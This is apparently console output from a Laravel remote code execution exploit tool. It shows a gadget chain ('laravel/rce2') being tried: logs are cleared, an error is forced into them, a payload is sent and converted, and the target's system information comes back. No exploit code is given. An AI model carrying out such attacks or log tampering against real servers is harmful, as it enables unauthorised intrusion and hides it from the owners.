 [√] Working chain found. You have now access to the 'patch' functionality.
[?] Would you like to try the next chain? [Y/N] : y
[@] Trying chain laravel/rce2 [2/21]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Output :
Linux debian 5.10.0-25-amd64 #1 SMP Debian 5.10.191-1 (2023-08-16) x86_64 GNU/Linux